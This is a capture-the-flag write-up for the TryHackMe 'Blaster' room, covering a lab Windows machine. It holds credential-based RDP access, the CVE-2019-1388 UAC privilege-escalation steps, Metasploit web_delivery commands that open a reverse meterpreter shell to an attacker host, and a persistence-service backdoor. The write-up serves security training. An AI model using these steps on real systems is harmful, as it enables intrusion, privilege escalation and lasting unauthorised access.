Blaster

This room is a remix of my previous room Retro with some complications I added to that room having been removed. For increased difficulty and an exercise in patience, check that room out after this. In addition, this room is the sequel to Ice. - DarkStar7471
Active reconnaisance
Enum ports and services
General Scan Notes/Nmap
sudo nmap 10.10.73.175 -p- -sS -n --open --min-rate 5000 -vvv -Pn
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125
2
OS
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Vuln analysis
Focused scan
sudo nmap 10.10.73.175 -p 80,3389 -sCV -Pn
Port 80
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
IIS Windows Server
Port 3389
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-09-19T21:55:26+00:00; +1s from scanner time.
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2024-09-19T21:55:22+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2024-09-18T21:33:25
|_Not valid after: 2025-03-20T21:33:25
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Exploitation
Fuzzing
wfuzz -c -t 100 --hc=404,403 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u 10.10.73.175/FUZZ

/retro
Retro
Checking the Retro page.
Wade
Check the Ready player one, post

parzival
RDP login
To login execute:
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.73.175 /u:Wade /p:'parzival'
Get the flag

THM
Privilege Escalation
We find an unusual file

And searching information about CVE with the hint of the room:

CVE-2019-1388
From the executable from the desktop above we have the next answer
hhupd
Exploit CVE-2019-1388
Follow the steps from here.
https://github.com/nobodyatall648/CVE-2019-1388
Like the below pics.
- find a program that can trigger the UAC prompt screen
hhupd
And run it as Administrator - select "Show more details"

- select "Show information about the publisher's certificate"

- click on the "Issued by" URL link it will prompt a browser interface.

And close the two windows - wait for the site to be fully loaded & select "save as" to prompt a explorer window for "save as".

- on the explorer window address path, enter the cmd.exe full path:
C:\WINDOWS\system32\cmd.exe

- now you'll have an escalated privileges command prompt.

nt authority\system
And get the flag

root.txt on the Administrator's desktop. What are the contents? Keep your terminal up after exploitation so we can use it in task four!THM
Gain remote shell
Select exploit
use exploit/multi/script/web_delivery
Show info
info

2
And select the PSH with the number
set target PSH
Set payload
set payload windows/meterpreter/reverse_http
Set the lportand lhost
E.g.
setg lhost 10.6.2.59
setg lport 4747
All ready

After all, run -j
And we have a code

Copy, paste and run on the windows machine.
After run it, we come back to the metasploit and we have a shell

Persistence
Use the session number obtained in the last step.
Use the module and configs
use exploit/windows/local/persistence_service


Run expoloit
Or use the module
use exploit/windows/local/persistence_service

And exploit

The next time that the system reboots we have to start a listener with the handler and the revershell will send to us automatically.
To answer the question we have to search info from internet because the scripts on meterpreter are deprecated and we don't have info to find the answer.
run persistence -X